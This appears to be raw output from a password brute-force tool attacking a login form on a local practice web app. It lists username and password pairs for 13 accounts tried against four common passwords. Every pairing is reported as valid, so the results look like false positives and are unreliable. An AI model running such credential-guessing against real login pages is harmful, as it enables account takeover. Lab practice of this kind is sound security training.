 [DATA] attacking http-post-form://localhost:8081/vulnerabilities/brute/:username
[8081][http-post-form] host: localhost   login: admin   password: charley
[8081][http-post-form] host: localhost   login: admin   password: password
[8081][http-post-form] host: localhost   login: admin   password: abc123
[8081][http-post-form] host: localhost   login: admin   password: letmein
[8081][http-post-form] host: localhost   login: Gordon   password: password
[8081][http-post-form] host: localhost   login: Gordon   password: abc123
[8081][http-post-form] host: localhost   login: Gordon   password: letmein
[8081][http-post-form] host: localhost   login: Gordon   password: charley
[8081][http-post-form] host: localhost   login: Brown   password: password
[8081][http-post-form] host: localhost   login: Brown   password: abc123
[8081][http-post-form] host: localhost   login: Brown   password: charley
[8081][http-post-form] host: localhost   login: Brown   password: letmein
[8081][http-post-form] host: localhost   login: gordonb   password: password
[8081][http-post-form] host: localhost   login: gordonb   password: abc123
[8081][http-post-form] host: localhost   login: gordonb   password: charley
[8081][http-post-form] host: localhost   login: gordonb   password: letmein
[8081][http-post-form] host: localhost   login: Hack   password: password
[8081][http-post-form] host: localhost   login: Hack   password: charley
[8081][http-post-form] host: localhost   login: Hack   password: abc123
[8081][http-post-form] host: localhost   login: Hack   password: letmein
[8081][http-post-form] host: localhost   login: Me   password: password
[8081][http-post-form] host: localhost   login: Me   password: charley
[8081][http-post-form] host: localhost   login: Me   password: letmein
[8081][http-post-form] host: localhost   login: Me   password: abc123
[8081][http-post-form] host: localhost   login: 1337   password: password
[8081][http-post-form] host: localhost   login: 1337   password: abc123
[8081][http-post-form] host: localhost   login: 1337   password: charley
[8081][http-post-form] host: localhost   login: 1337   password: letmein
[8081][http-post-form] host: localhost   login: Pablo   password: password
[8081][http-post-form] host: localhost   login: Pablo   password: abc123
[8081][http-post-form] host: localhost   login: Pablo   password: charley
[8081][http-post-form] host: localhost   login: Pablo   password: letmein
[8081][http-post-form] host: localhost   login: Picasso   password: password
[8081][http-post-form] host: localhost   login: Picasso   password: abc123
[8081][http-post-form] host: localhost   login: Picasso   password: charley
[8081][http-post-form] host: localhost   login: Picasso   password: letmein
[8081][http-post-form] host: localhost   login: pablo   password: password
[8081][http-post-form] host: localhost   login: pablo   password: abc123
[8081][http-post-form] host: localhost   login: pablo   password: charley
[8081][http-post-form] host: localhost   login: pablo   password: letmein
[8081][http-post-form] host: localhost   login: Bob   password: password
[8081][http-post-form] host: localhost   login: Bob   password: abc123
[8081][http-post-form] host: localhost   login: Bob   password: charley
[8081][http-post-form] host: localhost   login: Bob   password: letmein
[8081][http-post-form] host: localhost   login: Smith   password: password
[8081][http-post-form] host: localhost   login: Smith   password: abc123
[8081][http-post-form] host: localhost   login: Smith   password: charley
[8081][http-post-form] host: localhost   login: Smith   password: letmein
[8081][http-post-form] host: localhost   login: smithy   password: password
[8081][http-post-form] host: localhost   login: smithy   password: abc123
[8081][http-post-form] host: localhost   login: smithy   password: charley
[8081][http-post-form] host: localhost   login: smithy   password: letmein
1 of 1 target successfully completed, 52 valid passwords found